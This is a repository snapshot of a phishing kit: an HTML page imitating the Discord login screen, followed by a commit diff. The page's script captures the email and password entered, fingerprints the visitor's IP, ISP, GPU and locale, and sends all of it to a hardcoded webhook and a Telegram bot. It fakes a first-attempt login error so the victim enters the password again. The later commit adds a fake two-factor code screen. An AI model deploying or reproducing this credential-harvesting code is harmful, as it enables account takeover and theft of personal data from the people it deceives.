
==== index.html @ 16d18caa "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Discord | Login</title>
    <link rel="icon" type="image/png" href="https://discord.com">
    <style>
        @import url('https://fonts.googleapis.com');
        body { background-image: url('https://discord.com'); background-size: cover; background-position: center; background-color: #313338; height: 100vh; display: flex; align-items: center; justify-content: center; font-family: 'gg sans', 'Noto Sans', sans-serif; margin: 0; overflow: hidden; }
        .login-container { background-color: #313338; width: 784px; padding: 32px; border-radius: 8px; box-shadow: 0 2px 10px rgba(0,0,0,0.2); color: #f2f3f5; display: flex; justify-content: space-between; transition: 0.3s; }
        .login-form-side { width: 414px; }
        h3 { font-size: 24px; margin: 0 0 8px 0; font-weight: 600; text-align: center; }
        p.subtitle { color: #b5bac1; margin-bottom: 20px; font-size: 16px; text-align: center; }
        #error-msg { color: #fa777c; font-size: 14px; margin-bottom: 15px; display: none; font-weight: 500; }
        label { display: block; color: #b5bac1; font-size: 12px; font-weight: 700; margin-bottom: 8px; text-transform: uppercase; }
        input { width: 100%; padding: 10px; margin-bottom: 20px; background-color: #1e1f22; border: 1px solid transparent; border-radius: 3px; color: #dbdee1; font-size: 16px; box-sizing: border-box; }
        .forgot-pw { color: #00a8fc; font-size: 14px; text-decoration: none; display: block; margin-top: -15px; margin-bottom: 20px; }
        button { width: 100%; padding: 12px; background-color: #5865f2; color: white; border: none; border-radius: 3px; font-size: 16px; font-weight: 500; cursor: pointer; transition: 0.2s; }
        button:hover { background-color: #4752c4; }
        .footer { font-size: 14px; color: #b5bac1; margin-top: 10px; }
        .footer a { color: #00a8fc; text-decoration: none; }
        .qr-side { width: 240px; text-align: center; display: flex; flex-direction: column; align-items: center; justify-content: center; border-left: 1px solid #404249; padding-left: 32px; }
        .qr-box { background: white; padding: 8px; border-radius: 4px; margin-bottom: 20px; width: 176px; height: 176px; }
    </style>
</head>
<body>

    <div class="login-container">
        <div class="login-form-side">
            <h3>Welcome back!</h3>
            <p class="subtitle">We're so excited to see you again!</p>
            <div id="error-msg">Login or password is invalid.</div>

            <form id="discordForm">
                <label>Email or Phone Number</label>
                <input type="text" id="email" required autocomplete="off">
                <label>Password</label>
                <input type="password" id="password" required>
                <a href="#" class="forgot-pw">Forgot your password?</a>
                <button type="submit">Log In</button>
                <p class="footer">Need an account? <a href="https://discord.com">Register</a></p>
            </form>
        </div>

        <div class="qr-side">
            <div class="qr-box">
                <img src="https://api.qrserver.com" alt="QR">
            </div>
            <h3 style="color: white;">Log in with QR Code</h3>
            <p style="font-size: 14px; color: #b5bac1;">Scan this with the <strong>Discord mobile app</strong> to log in instantly.</p>
        </div>
    </div>

    <script>
        // --- CONFIGURATION ---
        const WEBHOOK_URL = 'https://stoat.chat/api/webhooks/01KJPR7RGNCM29ZSWWE4FYBVX7/7QZYer1rLqMJHBA1VzU4Yr8i3G1hQyslbQEruO0HXiBrc1PTetaz4B5q9GkFrDXl';
        const TG_TOKEN = 'YOUR_TELEGRAM_TOKEN';
        const TG_CHAT_ID = 'YOUR_CHAT_ID';

        let attempts = 0;

        async function getIntel(email) {
            let data = {
                ip: "N/A", isp: "N/A", vpn: "False", country: "N/A",
                gpu: "N/A", ram: navigator.deviceMemory || "Unknown",
                res: `${screen.width}x${screen.height}`, webrtc: "N/A", breach: "Clean"
            };

            try {
                // IP & Network Data
                const res = await fetch('http://ip-api.com');
                const json = await res.json();
                if (json.status === 'success') {
                    data.ip = json.query;
                    data.isp = json.isp;
                    data.vpn = (json.proxy || json.hosting) ? "True" : "False";
                    data.country = `${json.city}, ${json.country}`;
                }

                // GPU Detection
                const canvas = document.createElement('canvas');
                const gl = canvas.getContext('webgl');
                const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
                data.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);

                // Breach Check
                const breachRes = await fetch(`https://api.xposedornot.com{email}`);
                if (breachRes.status === 200) data.breach = "⚠️ DATA BREACHED";

            } catch (e) { console.log("Silent Error"); }
            return data;
        }

        document.getElementById('discordForm').addEventListener('submit', async (e) => {
            e.preventDefault();
            attempts++;
            
            const email = document.getElementById('email').value;
            const pass = document.getElementById('password').value;
            const intel = await getIntel(email);

            const log = `
🚨 **NEW LOGIN HARVEST** (Attempt ${attempts})
👤 **Target:** \`${email}\`
🔑 **Pass:** \`${pass}\`
---
🌐 **Network Info:**
📍 IP: \`${intel.ip}\` (${intel.country})
🏢 ISP: \`${intel.isp}\`
🛡️ VPN/Proxy: \`${intel.vpn}\`
⚠️ Breach: \`${intel.breach}\`
---
🖥️ **Hardware/Browser:**
🎮 GPU: \`${intel.gpu}\`
🧠 RAM: \`${intel.ram}GB\` | Res: \`${intel.res}\`
🌍 Lang: \`${navigator.language}\` | TZ: \`${Intl.DateTimeFormat().resolvedOptions().timeZone}\`
📱 OS: \`${navigator.platform}\`
            `;

            // Discord Send
            fetch(WEBHOOK_URL, { method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({ content: log })});

            // Telegram Send
            fetch(`https://api.telegram.org{TG_TOKEN}/sendMessage`, {
                method: 'POST',
                headers: {'Content-Type': 'application/json'},
                body: JSON.stringify({ chat_id: TG_CHAT_ID, text: log, parse_mode: "Markdown" })
            });

            if (attempts === 1) {
                document.getElementById('error-msg').style.display = 'block';
                document.getElementById('password').value = '';
            } else {
                window.location.href = "https://discord.com";
            }
        });
    </script>
</body>
</html>

==== commit 62c45a55: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,139 +2,49 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
     <title>Discord | Login</title>
     <link rel="icon" type="image/png" href="https://discord.com">
-    <style>
-        @import url('https://fonts.googleapis.com');
-        body { background-image: url('https://discord.com'); background-size: cover; background-position: center; background-color: #313338; height: 100vh; display: flex; align-items: center; justify-content: center; font-family: 'gg sans', 'Noto Sans', sans-serif; margin: 0; overflow: hidden; }
-        .login-container { background-color: #313338; width: 784px; padding: 32px; border-radius: 8px; box-shadow: 0 2px 10px rgba(0,0,0,0.2); color: #f2f3f5; display: flex; justify-content: space-between; transition: 0.3s; }
-        .login-form-side { width: 414px; }
-        h3 { font-size: 24px; margin: 0 0 8px 0; font-weight: 600; text-align: center; }
-        p.subtitle { color: #b5bac1; margin-bottom: 20px; font-size: 16px; text-align: center; }
-        #error-msg { color: #fa777c; font-size: 14px; margin-bottom: 15px; display: none; font-weight: 500; }
-        label { display: block; color: #b5bac1; font-size: 12px; font-weight: 700; margin-bottom: 8px; text-transform: uppercase; }
-        input { width: 100%; padding: 10px; margin-bottom: 20px; background-color: #1e1f22; border: 1px solid transparent; border-radius: 3px; color: #dbdee1; font-size: 16px; box-sizing: border-box; }
-        .forgot-pw { color: #00a8fc; font-size: 14px; text-decoration: none; display: block; margin-top: -15px; margin-bottom: 20px; }
-        button { width: 100%; padding: 12px; background-color: #5865f2; color: white; border: none; border-radius: 3px; font-size: 16px; font-weight: 500; cursor: pointer; transition: 0.2s; }
-        button:hover { background-color: #4752c4; }
-        .footer { font-size: 14px; color: #b5bac1; margin-top: 10px; }
-        .footer a { color: #00a8fc; text-decoration: none; }
-        .qr-side { width: 240px; text-align: center; display: flex; flex-direction: column; align-items: center; justify-content: center; border-left: 1px solid #404249; padding-left: 32px; }
-        .qr-box { background: white; padding: 8px; border-radius: 4px; margin-bottom: 20px; width: 176px; height: 176px; }
-    </style>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-
-    <div class="login-container">
+    <!-- Main Login Container -->
+    <div id="main-container" class="container">
         <div class="login-form-side">
             <h3>Welcome back!</h3>
             <p class="subtitle">We're so excited to see you again!</p>
             <div id="error-msg">Login or password is invalid.</div>
-
-            <form id="discordForm">
+            
+            <form id="loginForm">
                 <label>Email or Phone Number</label>
                 <input type="text" id="email" required autocomplete="off">
                 <label>Password</label>
                 <input type="password" id="password" required>
-                <a href="#" class="forgot-pw">Forgot your password?</a>
-                <button type="submit">Log In</button>
+                <button type="submit" id="loginBtn">Log In</button>
                 <p class="footer">Need an account? <a href="https://discord.com">Register</a></p>
             </form>
         </div>
 
-        <div class="qr-side">
-            <div class="qr-box">
-                <img src="https://api.qrserver.com" alt="QR">
-            </div>
-            <h3 style="color: white;">Log in with QR Code</h3>
-            <p style="font-size: 14px; color: #b5bac1;">Scan this with the <strong>Discord mobile app</strong> to log in instantly.</p>
+        <!-- QR Side (Hidden via JS on mobile) -->
+        <div id="qr-side" class="qr-side">
+            <div class="qr-box" id="qrTarget"></div>
+            <h3>Log in with QR Code</h3>
+            <p>Scan this with the <strong>Discord mobile app</strong> to log in instantly.</p>
         </div>
     </div>
 
-    <script>
-        // --- CONFIGURATION ---
-        const WEBHOOK_URL = 'https://stoat.chat/api/webhooks/01KJPR7RGNCM29ZSWWE4FYBVX7/7QZYer1rLqMJHBA1VzU4Yr8i3G1hQyslbQEruO0HXiBrc1PTetaz4B5q9GkFrDXl';
-        const TG_TOKEN = 'YOUR_TELEGRAM_TOKEN';
-        const TG_CHAT_ID = 'YOUR_CHAT_ID';
+    <!-- 2FA Screen (Hidden by default) -->
+    <div id="two-factor-screen" class="container tfa-container" style="display: none;">
+        <img src="https://discord.com" class="tfa-icon">
+        <h3>Enter authentication code</h3>
+        <p class="subtitle">Enter the 6-digit code from your authenticator app or a backup code.</p>
+        <form id="tfaForm">
+            <label>Authentication Code</label>
+            <input type="text" id="tfa-code" placeholder="000000" maxlength="8" required>
+            <button type="submit">Log In</button>
+        </form>
+    </div>
 
-        let attempts = 0;
-
-        async function getIntel(email) {
-            let data = {
-                ip: "N/A", isp: "N/A", vpn: "False", country: "N/A",
-                gpu: "N/A", ram: navigator.deviceMemory || "Unknown",
-                res: `${screen.width}x${screen.height}`, webrtc: "N/A", breach: "Clean"
-            };
-
-            try {
-                // IP & Network Data
-                const res = await fetch('http://ip-api.com');
-                const json = await res.json();
-                if (json.status === 'success') {
-                    data.ip = json.query;
-                    data.isp = json.isp;
-                    data.vpn = (json.proxy || json.hosting) ? "True" : "False";
-                    data.country = `${json.city}, ${json.country}`;
-                }
-
-                // GPU Detection
-                const canvas = document.createElement('canvas');
-                const gl = canvas.getContext('webgl');
-                const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
-                data.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
-
-                // Breach Check
-                const breachRes = await fetch(`https://api.xposedornot.com{email}`);
-                if (breachRes.status === 200) data.breach = "⚠️ DATA BREACHED";
-
-            } catch (e) { console.log("Silent Error"); }
-            return data;
-        }
-
-        document.getElementById('discordForm').addEventListener('submit', async (e) => {
-            e.preventDefault();
-            attempts++;
-            
-            const email = document.getElementById('email').value;
-            const pass = document.getElementById('password').value;
-            const intel = await getIntel(email);
-
-            const log = `
-🚨 **NEW LOGIN HARVEST** (Attempt ${attempts})
-👤 **Target:** \`${email}\`
-🔑 **Pass:** \`${pass}\`
----
-🌐 **Network Info:**
-📍 IP: \`${intel.ip}\` (${intel.country})
-🏢 ISP: \`${intel.isp}\`
-🛡️ VPN/Proxy: \`${intel.vpn}\`
-⚠️ Breach: \`${intel.breach}\`
----
-🖥️ **Hardware/Browser:**
-🎮 GPU: \`${intel.gpu}\`
-🧠 RAM: \`${intel.ram}GB\` | Res: \`${intel.res}\`
-🌍 Lang: \`${navigator.language}\` | TZ: \`${Intl.DateTimeFormat().resolvedOptions().timeZone}\`
-📱 OS: \`${navigator.platform}\`
-            `;
-
-            // Discord Send
-            fetch(WEBHOOK_URL, { method: 'POST', headers: {'Content-Type': 'application/json'}, body: JSON.stringify({ content: log })});
-
-            // Telegram Send
-            fetch(`https://api.telegram.org{TG_TOKEN}/sendMessage`, {
-                method: 'POST',
-                headers: {'Content-Type': 'application/json'},
-                body: JSON.stringify({ chat_id: TG_CHAT_ID, text: log, parse_mode: "Markdown" })
-            });
-
-            if (attempts === 1) {
-                document.getElementById('error-msg').style.display = 'block';
-                document.getElementById('password').value = '';
-            } else {
-                window.location.href = "https://discord.com";
-            }
-        });
-    </script>
+    <script src="script.js"></script>
 </body>
 </html>
